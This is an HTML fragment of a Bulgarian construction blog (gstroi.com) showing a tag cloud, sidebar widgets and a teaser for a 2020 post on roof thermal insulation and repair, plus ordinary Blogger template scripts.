<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%89%D0%B0'>
къща
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81'>
навес
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
навеси
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
нов покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
покриви
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B8%D0%BC%D0%B8%D1%82%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
примитивни покриви
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
ремонт на покрив Перник
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D1%86%D0%B5%D0%BD%D0%B0'>
ремонт на покриви цена
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F'>
спалня
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BE%D1%82%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч от покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
цени за ремонт на покриви
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Последователи</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5855007374603387599?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.gstroi.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5855007374603387599?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.gstroi.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'>
<span><a href='https://www.gstroi.com/' rel='nofollow'>Home</a></span> / <span>изолация на сграда</span>
</div>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Показват се публикациите с етикет <b>изолация на сграда</b>. <a href="https://www.gstroi.com/">Показване на всички публикации</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>
Показват се публикациите с етикет <b>изолация на сграда</b>. <a href="https://www.gstroi.com/">Показване на всички публикации</a>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrm4fuGdnyG6C0kJLRiycu2wSPHUcpKOPzPVgpeZ2zl29_ysYAOut_uKwevAC78x17Q6pXwxPDxOhTujdh4wAwuDDSEjX2bNBWPTqgayPCgZxIs1sYv7p_KxkcCyF1vGdFfskf-KUMyAT/s640/%25D0%2598%25D0%25B7%25D0%25B3%25D1%2580%25D0%25B0%25D0%25B6%25D0%25B4%25D0%25B0%25D0%25BD%25D0%25B5+%25D0%25BD%25D0%25B0+%25D0%25BD%25D0%25BE%25D0%25B2+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2+-+%25D0%25A0%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8+%25D0%25BE%25D1%2582+Gstroi+com.jpg' itemprop='image'/>
<a href='https://www.gstroi.com/2020/08/izolacia-Sofia-toploizolacia.html'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrm4fuGdnyG6C0kJLRiycu2wSPHUcpKOPzPVgpeZ2zl29_ysYAOut_uKwevAC78x17Q6pXwxPDxOhTujdh4wAwuDDSEjX2bNBWPTqgayPCgZxIs1sYv7p_KxkcCyF1vGdFfskf-KUMyAT/s72-c/%25D0%2598%25D0%25B7%25D0%25B3%25D1%2580%25D0%25B0%25D0%25B6%25D0%25B4%25D0%25B0%25D0%25BD%25D0%25B5+%25D0%25BD%25D0%25B0+%25D0%25BD%25D0%25BE%25D0%25B2+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2+-+%25D0%25A0%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8+%25D0%25BE%25D1%2582+Gstroi+com.jpg",'Топлоизолация и ремонтни дейности, касаещи покривната част на сграда'));
                                  </script>
</div>
</a>
<a name='5544771420123889683'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.gstroi.com/2020/08/izolacia-Sofia-toploizolacia.html'>
Топлоизолация и ремонтни дейности, касаещи покривната част на сграда
</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16209856062318553153' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16209856062318553153' rel='author' title='author profile'>
<span itemprop='name'>
Vasilena
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.gstroi.com/2020/08/izolacia-Sofia-toploizolacia.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.gstroi.com/2020/08/izolacia-Sofia-toploizolacia.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2020-08-28T13:03:00+03:00'>
август 28, 2020
</abbr>
</a>
</span>
<span class='item-control blog-admin pid-56943893'>
<a href='https://www.blogger.com/post-edit.g?blogID=5855007374603387599&postID=5544771420123889683&from=pencil' title='Редактиране на публикацията'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5544771420123889683' itemprop='articleBody description'>
<div>
   Сега е моментът за топлоизолация на сградата. Време е да се подготвите за зимата, за студените месеци. Давате ли си сметка, че с подходящ...
</div>
<a class='readmore' href='https://www.gstroi.com/2020/08/izolacia-Sofia-toploizolacia.html#more' title='Топлоизолация и ремонтни дейности, касаещи покривната част на сграда'>
                                Научете повече 

                              </a>
<div style='clear: both;'></div>
</div>
</article>
</div>

                            </div></div>
                             
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='pagenavi'>
<script type='text/javascript'>
                          var pageNaviConf = {
                            perPage: 6,
                            numPages: 3,
                            firstText: "First",
                            lastText: "Last",
                            nextText: "Next",
                            prevText: "Prev"
                          }
                        </script>
<script type='text/javascript'>
                          //<![CDATA[
                          function pageNavi(o){var m=location.href,l=m.indexOf("/search/label/")!=-1,a=l?m.substr(m.indexOf("/search/label/")+14,m.length):"";a=a.indexOf("?")!=-1?a.substr(0,a.indexOf("?")):a;var g=l?"/search/label/"+a+"?updated-max=":"/search?updated-max=",k=o.feed.entry.length,e=Math.ceil(k/pageNaviConf.perPage);if(e<=1){return}var n=1,h=[""];l?h.push("/search/label/"+a+"?max-results="+pageNaviConf.perPage):h.push("/?max-results="+pageNaviConf.perPage);for(var d=2;d<=e;d++){var c=(d-1)*pageNaviConf.perPage-1,b=o.feed.entry[c].published.$t,f=b.substring(0,19)+b.substring(23,29);f=encodeURIComponent(f);if(m.indexOf(f)!=-1){n=d}h.push(g+f+"&max-results="+pageNaviConf.perPage)}pageNavi.show(h,n,e)}pageNavi.show=function(f,e,a){var d=Math.floor((pageNaviConf.numPages-1)/2),g=pageNaviConf.numPages-1-d,c=e-d;if(c<=0){c=1}endPage=e+g;if((endPage-c)<pageNaviConf.numPages){endPage=c+pageNaviConf.numPages-1}if(endPage>a){endPage=a;c=a-pageNaviConf.numPages+1}if(c<=0){c=1}var b='<span class="pages">Pages '+e+' of '+a+"</span> ";if(c>1){b+='<a href="'+f[1]+'">'+pageNaviConf.firstText+"</a>"}if(e>1){b+='<a href="'+f[e-1]+'">'+pageNaviConf.prevText+"</a>"}for(i=c;i<=endPage;++i){if(i==e){b+='<span class="current">'+i+"</span>"}else{b+='<a href="'+f[i]+'">'+i+"</a>"}}if(e<a){b+='<a href="'+f[e+1]+'">'+pageNaviConf.nextText+"</a>"}if(endPage<a){b+='<a href="'+f[a]+'">'+pageNaviConf.lastText+"</a>"}document.write(b)};(function(){var b=location.href;if(b.indexOf("?q=")!=-1||b.indexOf(".html")!=-1){return}var d=b.indexOf("/search/label/")+14;if(d!=13){var c=b.indexOf("?"),a=(c==-1)?b.substring(d):b.substring(d,c);document.write('<script type="text/javascript" src="/feeds/posts/summary/-/'+a+'?alt=json-in-script&callback=pageNavi&max-results=99999"><\/script>')}else{document.write('<script type="text/javascript" src="/feeds/posts/summary?alt=json-in-script&callback=pageNavi&max-results=99999"><\/script>')}})();
                          //]]>
                        </script>
<div class='clear'></div>
</div>
<div class='blog-feeds'>
<div class='feed-links'>
Абонамент за:
<a class='feed-link' href='https://www.gstroi.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
Коментари
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='vertical no-items section' id='vertical'>
</div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Популярно
                    </li>
<li class='tab2'>
                      Видео
                    </li>
<li class='tab3'>
                      Раздели
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Популярно
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html' target='_blank'>
<img alt='Какво да направите, ако плочките Ви в банята започнат да падат?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFydu7hZMkN1hsKMEsvsZfK2JL0NSG579POzGyaMqBagAHqMmukpRinB98AksQzosx5x83EDcG9iU5y4MHHO0DydHvi_xkrdmLYtJLHekTTaGlTgAWmHbmcBI8PpFjvaV_9iAv_YLWJmQn/s72-c/%25D0%25BB%25D0%25B5%25D0%25BF%25D0%25B5%25D0%25BD%25D0%25B5+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BB%25D0%25BE%25D1%2587%25D0%25BA%25D0%25B8.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html'>
<b>
Какво да направите, ако плочките Ви в банята започнат да падат?
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html' target='_blank'>
<img alt='Нови технологии и материали за покрива' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZKnDep7DVZNurmFwGsPfqU-tvbylp5q5t9EnzGIxRCvF6blqtombkW5n_OifXais57D2j044N0uXioV0aZ8yiKZx1X6x5o5zMXtU2ZRiD2Wt9YRkee_AvbkV7bt7ForgieiPrQjZvXpw/s72-c/%25D0%25A0%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8+%25D0%259F%25D0%25B5%25D1%2580%25D0%25BD%25D0%25B8%25D0%25BA.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html'>
<b>
Нови технологии и материали за покрива
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html' target='_blank'>
<img alt='Ремонт на покриви с ламарина' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnqeTwToFfjQq9f53JSeJRb0bU2tCnt81yTyph_uTFKaVEtxRhiNJTbOWuYWQ62uGNsFKGPJTsJjgtQImNt5nO_ambQPyKJ4FdKgORQQJk78hAmIkBWDYFBMUqdDl-J6xUEIrQshAfpvja/s72-c/%25D0%25BB%25D0%25B0%25D0%25BC%25D0%25B0%25D1%2580%25D0%25B8%25D0%25BD%25D0%25B0.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html'>
<b>
Ремонт на покриви с ламарина
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>
Видео
</h2>
<div class='widget-content'>
<img alt="video example" style="width:100%;height:auto;border:0;padding:0;opacity:100;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi23lE1TsjJUcC3AgfuyDKLzYPnJBFosrpLfcHZ56Tdpkthw0taXn0T1NshgPmiXzXsx6fW4sk7neNQO5LdeTg2fN002KH4zbWze09oMspGPb_nYpuPbYcwUoOge2k2cy_5r6hyY3EvvvA/s1600/v3.pngg" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Етикети
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%90%D0%B1%D1%81%D0%BE%D1%80%D0%B1%D0%B0%D1%82%D0%BE%D1%80%D0%B8'>
Абсорбатори
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%90%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB'>
Автомобил
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8'>
апартаменти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D0%B0%D0%BD%D1%81%D0%BA%D0%BE'>
Банско
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E'>
барбекю
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E%D1%82%D0%B0'>
барбекюта
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B0'>
беседка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B8'>
беседки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D0%B5%D1%82%D0%BE%D0%BD'>
Бетон
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B8%D1%82%D1%83%D0%BC'>
битум
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B8%D1%82%D1%83%D0%BC%D0%BD%D0%B8%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
битумни керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B8%D1%82%D1%83%D0%BC%D0%BD%D0%B8%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%BD%D0%B0%20%D0%BF%D0%B8%D1%82%D0%B0'>
битумни керемиди пчелна пита
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D0%BB%D0%B0%D0%B3%D0%BE%D0%B5%D0%B2%D0%B3%D1%80%D0%B0%D0%B4'>
Благоевград
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%80%D0%B0%D0%BA'>
брак
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%80%D0%B0%D0%BA%D1%83%D0%B2%D0%B0%D0%BD%D0%B5'>
бракуване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D1%8A%D0%BB%D0%B3%D0%B0%D1%80%D0%B8%D1%8F'>
България
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D1%8E%D0%B4%D0%B6%D0%B5%D1%82'>
Бюджет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%8E%D1%80%D0%B0'>
бюра
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%8E%D1%80%D0%B0%20%D0%B7%D0%B0%20%D0%BE%D1%84%D0%B8%D1%81'>
бюра за офис
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B0%D1%80%D0%BD%D0%B0'>
Варна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D0%B8%D0%B4%D0%BE%D0%B2%D0%B5%20%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B0'>
видове изолация за покрива
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%98%D0%9A'>
ВИК
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B8%D0%9A%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8'>
ВиК услуги
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B8%D0%9A%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8%20%D0%B2%20%D0%9A%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B1%D1%80%D0%BE%D0%B4'>
ВиК услуги в Костинброд
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%BE%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%B0%D0%B1%D1%81%D0%BE%D1%80%D0%B1%D0%B0%D1%82%D0%BE%D1%80%D0%B8'>
висококачествени абсорбатори
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D0%B0'>
витрина
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D0%B8'>
Витрини
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%BE%D0%B4%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D1%87%D0%B8%D0%BA%20%D0%91%D0%B0%D0%BD%D0%BA%D1%8F'>
Водопроводчик Банкя
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%80%D0%B0%D1%82%D0%B0'>
врата
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%80%D0%B0%D1%82%D0%B8'>
врати
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8'>
Втасватели
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE'>
втасватели за тесто
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%8A%D0%B7%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D1%8F%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D1%82%D0%B0%D1%80%D0%B8%20%D1%81%D0%B5%D0%BB%D1%81%D0%BA%D0%B8%20%D0%BA%D1%8A%D1%89%D0%B8'>
възстановяване на стари селски къщи
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D1%8A%D1%82%D1%80%D0%B5%D1%88%D0%BD%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8'>
Вътрешни ремонти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD'>
готов бетон
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%86%D0%B8%D1%8F'>
Декорация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD'>
диван
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8'>
дивани
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%20%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%D0%B8'>
добри майстори
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0'>
дограма
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%94%D0%BE%D0%BC%D0%B0%D0%BA%D0%B8%D0%BD%D1%81%D1%82%D0%B2%D0%BE'>
Домакинство
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%80%D0%B5%D0%BD%D0%B0%D0%B6%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%20%D0%BA%D1%8A%D1%89%D0%B0'>
дренаж около къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%80%D0%B5%D0%BD%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0'>
дренажна система
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%83%D1%88%D0%B5%D0%BC%D0%B5'>
душеме
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%8A%D1%80%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
дървени навеси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B5%D0%BA%D0%BE%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
еко покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B5%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D0%BD%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
екологичен покрив
</a>
</span>
